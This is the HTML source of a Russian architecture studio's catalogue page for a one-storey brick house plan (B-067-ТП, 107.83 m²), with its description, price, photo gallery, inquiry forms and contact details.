					<button type="reset" class="btn btn-primary btn-reset-filter js-reset-filter">
						Сбросить фильтр
					</button>

					<div class="b-info-block js-info-block">
	                    <span class="b-counter">
							<span class="js-info-block-counter"></span>
							<span class="js-word-container">проектов</span>
						</span>
						<span class="b-show-filtered js-show-filtered">отобразить</span>
						<button class="btn btn-close js-close-info-block" type="button">×</button>
					</div>
				</form>
				<div class="b-link-block b-aside-block js-link-block ">
					<div class="b-link-block ">
						<div class="link-view"><div class="list-item">
	<h4>Проекты домов по габаритам</h4>

<div class="link-view"><div class="list-item">
	<a href="/?width-from=9&amp;width-to=9&amp;height-from=9&amp;height-to=9">Проекты домов 9x9</a>
</div><div class="list-item">
	<a href="/?width-from=6&amp;width-to=6&amp;height-from=8&amp;height-to=8">Проекты домов 6x8</a>
</div><div class="list-item">
	<a href="/?width-from=7&amp;width-to=7&amp;height-from=7&amp;height-to=7">Проекты домов 7x7</a>
</div><div class="list-item">
	<a href="/?width-from=7&amp;width-to=7&amp;height-from=8&amp;height-to=8">Проекты домов 7x8</a>
</div><div class="list-item">
	<a href="/?width-from=8&amp;width-to=8&amp;height-from=9&amp;height-to=9">Проекты домов 8x9</a>
</div><div class="list-item">
	<a href="/?width-from=8&amp;width-to=8&amp;height-from=10&amp;height-to=10">Проекты домов 8x10</a>
</div><div class="list-item">
	<a href="/?width-from=9&amp;width-to=9&amp;height-from=10&amp;height-to=10">Проекты домов 9x10</a>
</div><div class="list-item">
	<a href="/?width-from=9&amp;width-to=9&amp;height-from=11&amp;height-to=11">Проекты домов 9x11</a>
</div><div class="list-item">
	<a href="/?width-from=10&amp;width-to=10&amp;height-from=10&amp;height-to=10">Проекты домов 10x10</a>
</div><div class="list-item">
	<a href="/?width-from=10&amp;width-to=10&amp;height-from=11&amp;height-to=11">Проекты домов 10x11</a>
</div><div class="list-item">
	<a href="/?width-from=10&amp;width-to=10&amp;height-from=12&amp;height-to=12">Проекты домов 10x12</a>
</div><div class="list-item">
	<a href="/?width-from=11&amp;width-to=11&amp;height-from=11&amp;height-to=11">Проекты домов 11x11</a>
</div><div class="list-item">
	<a href="/?width-from=11&amp;width-to=11&amp;height-from=12&amp;height-to=12">Проекты домов 11x12</a>
</div><div class="list-item">
	<a href="/?width-from=12&amp;width-to=12&amp;height-from=12&amp;height-to=12">Проекты домов 12x12</a>
</div></div></div><div class="list-item">
	<h4>Проекты домов по категориям</h4>

<div class="link-view"><div class="list-item">
	<a href="/?1-floor=1">Одноэтажные дома</a>
</div><div class="list-item">
	<a href="/?attic=1">Дома с мансардой</a>
</div><div class="list-item">
	<a href="/?2-floor=1">Двухэтажные дома</a>
</div><div class="list-item">
	<a href="/?basement=1">Дом с подвалом</a>
</div><div class="list-item">
	<a href="/?garage=1">Дом с гаражом</a>
</div></div></div><div class="list-item">
	<h4>Проекты домов по площади дома</h4>

<div class="link-view"><div class="list-item">
	<a href="/?square-from=0&amp;square-to=50">Маленькие дома (< 50 м²)</a>
</div><div class="list-item">
	<a href="/?square-from=50&amp;square-to=100">Небольшие дома (50—100 м²)</a>
</div><div class="list-item">
	<a href="/?square-from=100&amp;square-to=150">Компактные дома (100—150 м²)</a>
</div><div class="list-item">
	<a href="/?square-from=150&amp;square-to=200">Комфортные дома (150—200 м²)</a>
</div><div class="list-item">
	<a href="/?square-from=200&amp;square-to=250">Просторные дома (200—250 м²)</a>
</div><div class="list-item">
	<a href="/?square-from=250&amp;square-to=300">Большие дома (250—300 м²)</a>
</div><div class="list-item">
	<a href="/?square-from=300&amp;square-to=700">Особняки и усадьбы (> 300 м²)</a>
</div></div></div><div class="list-item">
	<h4>Проекты домов по материалам стен</h4>

<div class="link-view"><div class="list-item">
	<a href="/?brick=1">Кирпичные дома</a>
</div><div class="list-item">
	<a href="/?wood=1">Деревянные дома</a>
</div><div class="list-item">
	<a href="/?concrete=1">Дома из керамзитобетона</a>
</div><div class="list-item">
	<a href="/?silicate=1">Дома из газосиликата</a>
</div></div></div></div>					</div>
				</div>
			</div>
		</aside>

		<main class="b-main-content js-main-content">

			<ul class="list-inline">
				<!--<li><a href="/articles/kak-zakazat">Как заказать</a></li>
				&middot;-->
				<li><a href="/articles/sostav-proekta">Состав проекта</a></li>
				&middot;
				<li><a href="/galleries/%D0%BF%D1%80%D0%B8%D0%BC%D0%B5%D1%80-%D0%BE%D1%84%D0%BE%D1%80%D0%BC%D0%BB%D0%B5%D0%BD%D0%B8%D1%8F-%D1%82%D0%B8%D0%BF%D0%BE%D0%B2%D0%BE%D0%B3%D0%BE-%D0%BF%D1%80%D0%BE%D0%B5%D0%BA%D1%82%D0%B0">Пример оформления проекта</a></li>
				&middot;
				<li><a href="/reviews">Отзывы</a></li>
				&middot;
				<li><a href="/galleries">Галерея</a></li>
				&middot;
				<li><a href="/articles/stroitelstvo-domov">Строительство домов</a></li>
				&middot;
				<li><a href="/articles/remont-i-otdelka">Ремонт и отделка</a></li>
				<!--&middot;
				<li><a href="/articles/landshaftnyi-dizayn">Ландшафтный дизайн</a></li>-->
				&middot;
				<li><a href="/contacts">Контакты</a></li>
				&middot;
				<li><a href="/forum">Форум</a></li>
			</ul>

						<div class="b-callback-form b-login-block js-login-block">
				Чтобы поставить оценку проекту,<br/>
				<a class="b-show-filtered" href="/login">зайдите на сайт</a>.
				<svg class="icon icon-cross j-close-question-form b-close-form-question"><use xmlns:xlink="//www.w3.org/1999/xlink" xlink:href="#icon-cross"></use></svg>
			</div>
			<div class="b-container-auth">
				Чтобы оформить заказ,<br>
				<a href="/login">войдите</a> или
				<a href="/registration">зарегистрируйтесь</a>.
				<span class="j-container-auth-close close glyphicon glyphicon-remove" title="Закрыть"></span>
			</div>
			
<div class="b-project-full-info b-project-item ">

	<div class="row col-md-12">
					<div class="pull-left">
				<a class="link-left" href="/project/%D0%BF%D1%80%D0%BE%D0%B5%D0%BA%D1%82-%D1%85%D0%BE%D1%80%D0%BE%D1%88%D0%B5%D0%B3%D0%BE-%D0%BE%D0%B4%D0%BD%D0%BE%D1%8D%D1%82%D0%B0%D0%B6%D0%BD%D0%BE%D0%B3%D0%BE-%D0%B4%D0%BE%D0%BC%D0%B0-%D1%81-%D0%BC%D0%B0%D0%BD%D1%81%D0%B0%D1%80%D0%B4%D0%BE%D0%B9">B-065-ТП</a>			</div>
		
					<div class="pull-right">
				<a class="link-right" href="/project/%D1%82%D0%B8%D0%BF%D0%BE%D0%B2%D0%BE%D0%B9-%D0%BF%D1%80%D0%BE%D0%B5%D0%BA%D1%82-%D1%81%D0%B5%D0%BC%D0%B5%D0%B9%D0%BD%D0%BE%D0%B3%D0%BE-%D0%B4%D0%B2%D1%83%D1%85%D1%8D%D1%82%D0%B0%D0%B6%D0%BD%D0%BE%D0%B3%D0%BE-%D0%B6%D0%B8%D0%BB%D0%BE%D0%B3%D0%BE-%D0%B4%D0%BE%D0%BC%D0%B0-%D1%81-%D0%B3%D0%B0%D1%80%D0%B0%D0%B6%D0%BE%D0%BC">C-054-ТП</a>			</div>
			</div>

	<br><br>

	<p>
		
			
				<a class="link-left" href="/">Поиск проектов</a>
			
			</p>

	<hgroup class="b-title">
		<h1>Проект одноэтажного жилого дома с удобной планировкой							<span class="label label-success">Типовой проект</span>
					</h1>
	</hgroup>

	<div class="row">
		<div class="col-md-12 col-lg-6">
			<div class="b-project-item">
												<a href="/assets/thumbnails/07/07dff822cf8054e8fcfcdf5eb0739343.jpg" class="swipebox" title="Проект одноэтажного жилого дома с удобной планировкой">
					<div class="b-project-img js-thumb">
						<img src="/assets/thumbnails/93/93a4cfcc357fe421de5b4d1815ef2bc4.jpg" alt="">
						<div class="b-icon-block">
							<svg class="b-icon in-favorite">
								<use xlink:href="#icon-favorite"></use>
							</svg>
							<svg class="b-icon in-cart">
								<use xlink:href="#icon-cart"></use>
							</svg>
						</div>
					</div>
				</a>
				<div class="b-project-info">
					<div class="b-info b-article">
						B-067-ТП					</div>

					<div class="b-info b-floors">
						1-этажный					</div>

					<div class="b-info b-square">
						107,83					</div>

									</div>

				<div class="b-rating js-rating">
					
<input type="hidden" class="rating-remove-url" name="rating-remove-url" value="/user/rating-remove?projectId=1365"><input type="hidden" class="rating-url" name="rating-url" value="/user/rating?projectId=1365">


	

			<span title="Рейтинг: 5. Чтобы добавить оценку, войдите на сайт.">
			<svg class="b-icon b-star js-star b-star-active" data-rating="1">
				<use xlink:href="#icon-star"></use>
			</svg>
		</span>
			<span title="Рейтинг: 5. Чтобы добавить оценку, войдите на сайт.">
			<svg class="b-icon b-star js-star b-star-active" data-rating="2">
				<use xlink:href="#icon-star"></use>
			</svg>
		</span>
			<span title="Рейтинг: 5. Чтобы добавить оценку, войдите на сайт.">
			<svg class="b-icon b-star js-star b-star-active" data-rating="3">
				<use xlink:href="#icon-star"></use>
			</svg>
		</span>
			<span title="Рейтинг: 5. Чтобы добавить оценку, войдите на сайт.">
			<svg class="b-icon b-star js-star b-star-active" data-rating="4">
				<use xlink:href="#icon-star"></use>
			</svg>
		</span>
			<span title="Рейтинг: 5. Чтобы добавить оценку, войдите на сайт.">
			<svg class="b-icon b-star js-star b-star-active" data-rating="5">
				<use xlink:href="#icon-star"></use>
			</svg>
		</span>
	
	
		<span class="rating-value">Рейтинг: 5</span>

	

				</div>
			</div>
		</div>

		<div class="col-md-12 col-lg-6 project-container">
			<div class="b-main-info">
				<div class="b-title">
					Цена проекта стадии АР:
				</div>

				<div class="b-project-price">
					
						<div class="b-price b-price-discount js-price">
							<span>9 900</span>
							<svg class="b-icon b-rubl">
								<use xlink:href="#icon-rubl"></use>
							</svg>
						</div>

									</div>

				<div class="b-btn-group">

					
						<button class="btn btn-to-cart btn-cyan js-to-cart-btn" data-article="B-067-ТП">
						<span data-default-text="В корзину" data-state-text="В корзине">В корзину</span>

					
					<button class="btn no-bg btn-blue js-ask j-btn-question" data-type="change"
					        data-subject="Внести изменения в проект B-067-ТП">
						<span>Внести изменения в проект</span>
					</button>

				</div>

				<div class="b-materials">
					<table class="b-materials-table">
						<div>Одноэтажный</div>
						<div>Без гаража</div>
						<div>Без мансарды</div>
						<div>Без подвала</div>
						<div>Без цокольного этажа</div>
																			<div>Материал стен: кирпич</div>
						
													<div>Размеры участка: 12 м &times; 14 м</div>
											</table>
				</div>
			</div>
		</div>
	</div>

	<div class="row">
		<div class="col-md-4 project-container">
			
				<button class="btn btn-to-favorite js-add-to-favorite-btn" data-id=""
				        data-article="B-067-ТП" title="Добавить в избранное">
					<svg class="b-icon">
						<use xmlns:xlink="http://www.w3.org/1999/xlink"
						     xlink:href="#icon-favorite"></use>
					</svg>
					<span data-default-text="В избранное" data-state-text="Убрать">В избранное</span>
				</button>

					</div>
		<div class="col-md-8 b-feedback-buttons-wrapper">
            			    <button class="btn no-bg btn-blue js-add-review-btn "><span>Написать отзыв</span></button>
            			<button class="btn no-bg btn-blue js-ask j-btn-question" data-type="question"
			        data-subject="Вопрос по проекту B-067-ТП">
				<span>Задать вопрос по проекту</span>
			</button>
		</div>
	</div>

	<div class="b-tabs j-tabs">
		<ul class="nav nav-pills nav-justified" id="info-tabs">
							<li role="presentation" class="active">
					<a data-href="#tour" aria-controls="tour" class="b-tab">3D-тур</a>
				</li>
			
			<li role="presentation" class="">
				<a data-href="#info" aria-controls="info" class="b-tab">Общая информация</a>
			</li>

			<li role="presentation">
				<a data-href="#plans" aria-controls="plans" class="b-tab">Планы этажей</a>
			</li>

			<li role="presentation">
				<a data-href="#photo" aria-controls="photo" class="b-tab">Фотографии</a>
			</li>

							<li role="presentation">
					<a data-href="#video" aria-controls="video" class="b-tab">Видео</a>
				</li>
			
			<li role="presentation">
				<a data-href="#reviews" aria-controls="reviews" class="b-tab">Отзывы</a>
			</li>
		</ul>

		<div class="tab-content j-tab-content">
			<div role="tabpanel" class="tab-pane " id="info-tab">
				<p>Общая площадь&nbsp;&mdash; 107,83 м&sup2;, 2 спальни, &nbsp;гостиная, кухня-столовая, ванная, санузел, &nbsp;тамбур, холл, коридор, котельная, &nbsp;одноэтажный и &nbsp;гаражом. &nbsp;Данный проект имеет интересное планировочное решение. &nbsp;&nbsp;Терраса расположена при выходе с гостиной. &nbsp;Чётко определённое зонирование помещение делает этот дом удобным для проживания и отдыха. Все помещения в плане имеют правильную форму (прямоугольную) и оптимизированные для жизни размеры. Дом имеет 3 жилых помещения, что позволяет разместиться в нём не только семье с детьми. На входе имеется большой тамбур.</p>
			</div>
			<div role="tabpanel" class="tab-pane" id="plans-tab">
				<div class="container-block">
																															<div class="col-md-6">
								<a href="/assets/thumbnails/26/26839c5ece3a16df4176a6f57d5cb19f.jpg" class="swipebox">
									<div class="img-thumbnail">
										<img src="/assets/thumbnails/a6/a60d4ff33c1590b4b4639a969b34bffb.jpg" alt="">									</div>
								</a>
								<br><br>
							</div>
																																																	</div>
			</div>
			<div role="tabpanel" class="tab-pane" id="photo-tab">
				<div class="row">
																															<div class="col-md-4">
								<a href="/assets/thumbnails/07/07dff822cf8054e8fcfcdf5eb0739343.jpg" class="swipebox" title="Проект одноэтажного жилого дома с удобной планировкой">
									<div class="img-thumbnail">
										<img src="/assets/thumbnails/93/93a4cfcc357fe421de5b4d1815ef2bc4.jpg" alt="">									</div>
								</a>
								<br><br>
							</div>
																																					<div class="col-md-4">
								<a href="/assets/thumbnails/64/647844b2e3a5dd18dd67bf9dc0ba296d.jpg" class="swipebox" title="Проект одноэтажного жилого дома с удобной планировкой">
									<div class="img-thumbnail">
										<img src="/assets/thumbnails/1a/1aa16476649326f8bf0583f8fadbe92d.jpg" alt="">									</div>
								</a>
								<br><br>
							</div>
																																					<div class="col-md-4">
								<a href="/assets/thumbnails/10/1058130b6fa1b2923109885bc446041d.jpg" class="swipebox" title="Проект одноэтажного жилого дома с удобной планировкой">
									<div class="img-thumbnail">
										<img src="/assets/thumbnails/34/34dd4fe054bf5a462819f41fa41e8b78.jpg" alt="">									</div>
								</a>
								<br><br>
							</div>
																																					<div class="col-md-4">
								<a href="/assets/thumbnails/31/31092d6909f0681fa079641224610727.jpg" class="swipebox" title="Проект одноэтажного жилого дома с удобной планировкой">
									<div class="img-thumbnail">
										<img src="/assets/thumbnails/03/03c71a73889ea6dc79a8d48e918dd590.jpg" alt="">									</div>
								</a>
								<br><br>
							</div>
																																					<div class="col-md-4">
								<a href="/assets/thumbnails/42/424d033a1a370dd2acb21eabdebadd80.jpg" class="swipebox" title="Проект одноэтажного жилого дома с удобной планировкой">
									<div class="img-thumbnail">
										<img src="/assets/thumbnails/f4/f4db8254c3eeab18015f64bbdf146180.jpg" alt="">									</div>
								</a>
								<br><br>
							</div>
																																					<div class="col-md-4">
								<a href="/assets/thumbnails/c2/c2342a87fc80c6fa834464890431ab1d.jpg" class="swipebox" title="Проект одноэтажного жилого дома с удобной планировкой">
									<div class="img-thumbnail">
										<img src="/assets/thumbnails/c0/c08ea82122a174a4efbbffd3206322e1.jpg" alt="">									</div>
								</a>
								<br><br>
							</div>
															</div>
			</div>
							<div role="tabpanel" class="tab-pane" id="video-tab">
					<iframe id="player" type="text/html" width="640" height="390"
					        src="https://www.youtube.com/embed/aPW7yC3iJy4?enablejsapi=1&origin=https://example.com"
					        frameborder="0"></iframe>

				</div>
										<div role="tabpanel" class="tab-pane active" id="tour-tab">
						<div class="container-block">
							<div class="gallery-3d-wrapper">
								<div class="mark">
									3D
								</div>
								<div class="help-wrapper">
									<div class="annotation">
										<div class="help-block">
											Модель крутится мышью
										</div>
									</div>
								</div>
								<div class="loader">
									<p><span class="loaded">0%</span><span class='counter' data-total="36"></span></p>
									<div class="progress">
										<div class="progress-bar"></div>
									</div>
								</div>
								<div class="spritespin"></div>
							</div>

							<div>
								Чтобы увидеть проект со&nbsp;всех сторон и&nbsp;оценить&nbsp;его в&nbsp;разных ракурсах, наведите курсор на&nbsp;экран&nbsp;3D и&nbsp;потяните мышкой влево-вправо.
							</div>

													</div>
				</div>
			
			<div role="tabpanel" class="tab-pane" id="reviews-tab">
				
<div class="comment-index">

	
		<p><b>Чтобы оставить комментарий, <a href="/login">войдите</a> на сайт.</b></p>

	
	<div class="comment-list">

		
	</div>

</div>
			</div>
		</div>
	</div>
</div>

<div class="b-loader-block hidden">
	<div class="b-loader">
		<div></div>
		<div></div>
		<div></div>
	</div>
</div>

<div class="b-additional-content js-content"></div>

<div class="b-callback-form form-horizontal j-question-form">
	
<div id="p0" data-pjax-container="" data-pjax-timeout="1000">
<h1>Задать вопрос</h1>

<svg class="icon icon-cross j-close-question-form b-close-form-question"><use xlink:href="#icon-cross"></use></svg>


	<form id="j-form-question" action="/site/question" method="post" enctype="multipart/form-data" data-pjax>
<input type="hidden" name="_csrf" value="KE7a_oGrkqAdSp_Sw17BcsAikxHws0v72P-bSXcMJ2RdfJvNsNrIjS060KDuEPkbinb1c4P2B4m-hugPJUpiUw==">
	<div class="form-group field-questionform-name required">
<label class="control-label" for="questionform-name">Имя</label>
<input type="text" id="questionform-name" class="form-control" name="QuestionForm[name]" aria-required="true">

<div class="help-block"></div>
</div>
	<div class="form-group field-questionform-email required">
<label class="control-label" for="questionform-email">Почта или телефон</label>
<input type="text" id="questionform-email" class="form-control" name="QuestionForm[email]" aria-required="true">

<div class="help-block"></div>
</div>
	<div class="form-group field-questionform-subject required">
<label class="control-label" for="questionform-subject">Тема</label>
<input type="text" id="questionform-subject" class="form-control" name="QuestionForm[subject]" value="Вопрос по проекту B-067-ТП" aria-required="true">

<div class="help-block"></div>
</div>
	<div class="form-group field-questionform-type required">
<label class="control-label" for="questionform-type">Тип вопроса</label>
<select id="questionform-type" class="form-control" name="QuestionForm[type]" aria-required="true">
<option value="question">Вопрос</option>
<option value="project" selected>Вопрос по проекту</option>
<option value="change">Внести изменения в проект</option>
<option value="partner">Предложить сотрудничество</option>
<option value="individual">Индивидуальный проект</option>
</select>

<div class="help-block"></div>
</div>
	<div class="form-group field-questionform-text required">
<label class="control-label" for="questionform-text">Текст</label>
<textarea id="questionform-text" class="form-control" name="QuestionForm[text]" rows="4" aria-required="true"></textarea>

<div class="help-block"></div>
</div>
	<div class="form-group field-questionform-file">
<label class="control-label" for="questionform-file">Файл (например, свой эскиз)</label>
<input type="hidden" name="QuestionForm[file]" value=""><input type="file" id="questionform-file" name="QuestionForm[file]" style="font-size: 12px">

<div class="help-block"></div>
</div>
	<img class="loading-file" src="/images/loading.gif" alt="">
	<input type="hidden" name="QuestionForm[article]" value="B-067-ТП">
	<div class="form-group">
		<button type="submit" class="btn j-btn-question-form btn no-bg btn-blue">Отправить</button>		<a href="javascript:void(0)" class="j-close-question-form btn btn-default">Отмена</a>
	</div>

	</form>

</div></div>

<h2>Внесение изменений и привязка к участку строительства</h2>
<p>В любой из типовых проектов дома вы можете внести изменения и дополнения. Это могут быть материалы стен. Мы создаем проекты домов из различных материалов:
</p><ul>
	<li>ячеистый бетон (газобетон, пеноблок)</li>
	<li>кирпич</li>
	<li>керамзитоблок</li>
	<li>шлакоблок</li>
	<li>бетонный блок</li>
	<li>дерево (клеенный брус, брус)</li>
	<li>каркасная технология (СИП панели, металлокаркас, ЛСТК, деревянный каркас).</li>
</ul>Вы также можете выбрать материалы наружной отделки:<br><ul>
	<li>структурная шпатлевка (с утеплением и без)</li>
	<li>сайдинг (пластик, дерево, металл, композитный ДПК)</li>
	<li>фиброплиты</li>
	<li>кирпич.</li>
</ul><p>Мы можем визуализировать проект дома с учетом выбранных вами отделочных материалов.
</p><p>Варьировать можно также высоту потолков, размеры оконных проемов, угол кровли, высоту цокольной части и так далее. Мы советуем адаптировать проект под особенности климата и геологических характеристик того или иного региона.
</p>		</main>

		<aside class="b-aside b-cart" id="aside-cart">
			<button class="btn btn-show-cart js-show-cart">
				<svg class="b-icon b-cart-icon">
					<use xmlns:xlink="//www.w3.org/1999/xlink" xlink:href="#icon-cart"></use>
				</svg>
			</button>

			<div class="b-sticky">
				<div class="b-projects-cart js-favorite-area">
					<div class="favorite-view">
						<div class="b-title">Проекты</div>

						<a class="b-favorite b-cart-link js-favorite-items"
						   href="/site/favorites" title="Избранное">
							<svg class="b-icon b-favorite-icon">
								<use xmlns:xlink="//www.w3.org/1999/xlink" xlink:href="#icon-favorite"></use>
							</svg>
							<span class="b-counter js-fav-counter">0</span>&nbsp;<span class="js-word-container">избранных</span>
						</a>

						<!--<button class="b-reviewed b-cart-link" disabled="disabled">
							<svg class="b-icon b-reviewed-icon">
								<use xmlns:xlink="//www.w3.org/1999/xlink" xlink:href="#icon-reviewed"></use>
							</svg>
							<span class="b-counter"></span>
							<span>Просмотренные</span>
						</button>-->
					</div>
				</div>
				<div class="b-projects-cart b-cart-area js-cart-area">
					<div class="cart-view">
						<div class="b-title">В корзине</div>

						<a class="b-in-cart b-cart-link js-cart-items" href="/site/cart"
						   disabled="disabled">
							<svg class="b-icon b-cart-icon">
								<use xmlns:xlink="//www.w3.org/1999/xlink" xlink:href="#icon-cart"></use>
							</svg>
							<span class="b-counter js-cart-counter">0</span>&nbsp;<span class="js-word-container">проектов</span>
						</a>

						<div class="b-cost js-cost">0</div>

						<a class="btn no-bg btn-checkout" href="/site/cart"><span>Оформить заказ</span></a>					</div>
				</div>
			</div>

			<div class="right-link-view"><div class="right-list-item">
	<h4>Часто задаваемые вопросы:</h4>
<div class="right-link-view"><div class="right-list-item">
	<a href="/articles/sostav-proekta">Что такое проект дома (состав проекта)?</a></div><div class="right-list-item">
	<a href="/articles/vozmozhny-li-dorabotki-i-pereplanirovki-proektov">Возможны ли доработки и перепланировки проектов?</a></div><div class="right-list-item">
	<a href="/articles/uslugi-i-ceny">Стоимость строительства</a></div></div></div><div class="right-list-item">
	<h4><a href="/articles" style="color: #EB632A">Полезные статьи</a></h4>
<div class="right-link-view"><div class="right-list-item">
	<a href="/articles/proektirovanie">Проектирование</a></div><div class="right-list-item">
	<a href="/articles/remont">Ремонт</a></div><div class="right-list-item">
	<a href="/articles/stroitelstvo">Строительство</a></div><div class="right-list-item">
	<a href="/articles/distancionnoe-proektirovanie">Дистанционное проектирование</a></div><div class="right-list-item">
	<a href="/terminy">Термины</a></div></div></div></div>
			<div class="right-link-view">
				<div class="right-list-item">
					<h4>Возникли вопросы?</h4>

					<p>
						Мы ответим на них
					</p>

					
<div>
	<div id="p2" data-pjax-container="" data-pjax-timeout="1000">
	
	<form id="form-question-site" action="/site/question-site" method="post" data-pjax>
<input type="hidden" name="_csrf" value="KE7a_oGrkqAdSp_Sw17BcsAikxHws0v72P-bSXcMJ2RdfJvNsNrIjS060KDuEPkbinb1c4P2B4m-hugPJUpiUw==">
		<div class="form-group">
			<input type="email" id="questionsite-email" class="form-control" name="QuestionSite[email]" placeholder="Введите ваш E-mail">			<div class="error"><div></div></div>
		</div>

		<div class="form-group">
			<button type="submit" class="btn btn-success btn-block">Отправить</button>		</div>

		</form>
	
	</div>
</div>				</div>
			</div>

			<div class="right-link-view">
				<div class="right-list-item">
					<h4>Обсуждение</h4>
					<div class="right-link-view">
						<a href="/forum">Форум</a>					</div>
				</div>
			</div>

			<div class="right-link-view">
				<div class="right-list-item">
					
<h4>Внимание!</h4>
<p>
	С <time datetime="2026-02-01T00:00:00+03:00">01.02.2026</time>
	на сайте будет произведён пересчёт стоимости проектов.
	<a href="/search?sort=-priceDiscount">Посмотреть проекты со скидкой</a>
</p>
				</div>
			</div>

			<div class="right-link-view">
				<div class="right-list-item">
					
<h4>КОНТАКТЫ</h4>
<p>
	Архитектурно-дизайнерская студия "<strong>ДОМИК.ПРО</strong>"
</p>
<div>
	<strong>Адрес:</strong><br>
	г. Белгород, пер. Харьковский, дом 36 "г".
</div>
<div>
	<strong>Телефон:</strong><br>
	<a href="tel:+74722553055">+7-(4722)-55-30-55</a><br>
	<a href="tel:+74722372573">+7-(4722)-37-25-73</a><br>
	<a href="tel:+791007372573">8-910-737-25-73</a>
</div>
<p>
	<strong>Email:</strong><br>
	<a href="mailto:info@domic.pro">info@domic.pro</a>
</p>
<p class="text-center">
	<a href="/contacts"><strong>Подробная информация</strong></a></p>				</div>
			</div>

			<div class="right-link-view">
				<div class="right-list-item">
					
<h4>Внести изменения в проект дома</h4>
<p>
	Проект по Вашему эскизу Индивидуальный проект
</p>

<button class="btn no-bg j-btn-design">
	<span>Заказать</span>
</button>

<div class="b-callback-form form-horizontal j-design-form b-fixed-form" style="top: inherit; left: -200px; margin-top: -300px">
	
<div id="p3" data-pjax-container="" data-pjax-timeout="1000">
<h1>Задать вопрос</h1>

<svg class="icon icon-cross j-close-question-form b-close-form-question"><use xlink:href="#icon-cross"></use></svg>


	<form id="j-form-design" action="/site/question" method="post" enctype="multipart/form-data" data-pjax>
<input type="hidden" name="_csrf" value="KE7a_oGrkqAdSp_Sw17BcsAikxHws0v72P-bSXcMJ2RdfJvNsNrIjS060KDuEPkbinb1c4P2B4m-hugPJUpiUw==">
	<div class="form-group field-questionform-name required">
<label class="control-label" for="questionform-name">Имя</label>
<input type="text" id="questionform-name" class="form-control" name="QuestionForm[name]" aria-required="true">

<div class="help-block"></div>
</div>
	<div class="form-group field-questionform-email required">
<label class="control-label" for="questionform-email">Почта или телефон</label>
<input type="text" id="questionform-email" class="form-control" name="QuestionForm[email]" aria-required="true">

<div class="help-block"></div>
</div>
	<div class="form-group field-questionform-subject required">
<label class="control-label" for="questionform-subject">Тема</label>
<input type="text" id="questionform-subject" class="form-control" name="QuestionForm[subject]" value="Проект по вашему эскизу." aria-required="true">

<div class="help-block"></div>
</div>
	<div class="form-group field-questionform-type required">
<label class="control-label" for="questionform-type">Тип вопроса</label>
<select id="questionform-type" class="form-control" name="QuestionForm[type]" aria-required="true">
<option value="question">Вопрос</option>
<option value="project">Вопрос по проекту</option>
<option value="change" selected>Внести изменения в проект</option>
<option value="partner">Предложить сотрудничество</option>
<option value="individual">Индивидуальный проект</option>
</select>

<div class="help-block"></div>
</div>
	<div class="form-group field-questionform-text required">
<label class="control-label" for="questionform-text">Текст</label>
<textarea id="questionform-text" class="form-control" name="QuestionForm[text]" rows="4" aria-required="true"></textarea>

<div class="help-block"></div>
</div>
	<div class="form-group field-questionform-file">
<label class="control-label" for="questionform-file">Файл (например, свой эскиз)</label>
<input type="hidden" name="QuestionForm[file]" value=""><input type="file" id="questionform-file" name="QuestionForm[file]" style="font-size: 12px">

<div class="help-block"></div>
</div>
	<img class="loading-file" src="/images/loading.gif" alt="">
	<input type="hidden" name="QuestionForm[article]">
	<div class="form-group">
		<button type="submit" class="btn j-btn-question-form btn no-bg btn-blue">Отправить</button>		<a href="javascript:void(0)" class="j-close-question-form btn btn-default">Отмена</a>
	</div>

	</form>

</div></div>
				</div>
			</div>

			<div class="right-link-view">
				<div class="right-list-item">
					<script type="text/javascript" src="//vk.com/js/api/openapi.js?122"></script>
					<!-- VK Widget -->
					<div id="vk_groups"></div>
					<script type="text/javascript">
						VK.Widgets.Group("vk_groups", {mode: 1, width: "170", height: "400", color1: 'FFFFFF', color2: '2B587A', color3: '5B7FA6'}, 124537111);
					</script>
				</div>
			</div>

			<div class="right-link-view">
				<div class="right-list-item">
					<a href="https://ok.ru/group/53235254886581"
					   class="btn btn-success btn-sm btn-block btn-ok" target="_blank">
						Мы на Одноклассниках
					</a>
				</div>
			</div>

			<div class="right-link-view">
				<div class="right-list-item">
					<h4>Поделиться ссылкой</h4>
					<script type="text/javascript" src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js" charset="utf-8"></script>
					<script type="text/javascript" src="//yastatic.net/share2/share.js" charset="utf-8"></script>
					<div class="ya-share2" data-services="vkontakte,facebook,twitter,odnoklassniki,gplus" data-counter=""></div>
					<script src="https://apis.google.com/js/platform.js"></script>
					<br>
					<a href="https://www.youtube.com/channel/UCydDF1dZvxtK5DM-UavplRw?sub_confirmation=1" target="_blank" title="Andrew Tarasov">
						<img src="/images/youtube.png" alt="">					</a>
				</div>
			</div>

			<div class="right-link-view">
				<div class="right-list-item">
					<p class="text-center">
	По вопросам<br>
	размещения рекламы<br>
	звоните по телефону<br>
	<a href="tel:+79107372573">+7 910 737‒25‒73</a>
</p>				</div>
			</div>

		</aside>

	</div>

	<footer class="b-footer">
		<ul>
			<li><a href="/">Проекты домов</a></li>
			<li><a href="/articles/proektirovanie">Проектирование</a></li>
			<li><a href="/articles/stroitelstvo">Строительство</a></li>
		</ul>
		<ul>
			<li><a href="/articles/dizayn">Дизайн</a></li>
			<li><a href="/articles/remont">Ремонт</a></li>
			<li><a href="/galleries">Фотогалерея</a></li>
		</ul>
		<ul>
			<li><a href="/contacts">Контактная информация</a></li>
			<li><a href="/articles/uslugi-i-ceny">Услуги и цены</a></li>
			<li><a href="/articles/distancionnoe-proektirovanie">Дистанционное проектирование</a></li>
		</ul>
		<ul>
			<li><a href="tel:88007072573">8 800 707-25-73</a></li>
			<li><a href="mailto:info@domic.pro">info@domic.pro</a></li>
			<li><button class="btn btn-link j-btn-partner">Партнёрство</button></li>
		</ul>
		<ul>
			<li><a href="//sijeko.ru" class="b-sijeko-link">Сделано в Sij<em>e</em>ko</a></li>
			<li>
				<!-- Yandex.Metrika informer -->
				<a href="https://metrika.yandex.ru/stat/?id=35656280&amp;from=informer"
				   target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/35656280/3_1_FFECFFFF_E5CCFFFF_0_pageviews"
				                                       style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" onclick="try{Ya.Metrika.informer({i:this,id:35656280,lang:'ru'});return false}catch(e){}" /></a>
				<!-- /Yandex.Metrika informer -->
			</li>
			<li style="color: white">
				Архитектурно - дизайнерская<br> студия «Домик.про»<br>
				г. Белгород, пер. Харьковский, 36 «г»
			</li>
		</ul>

		<div class="b-callback-form form-horizontal j-partner-form b-fixed-form">
						
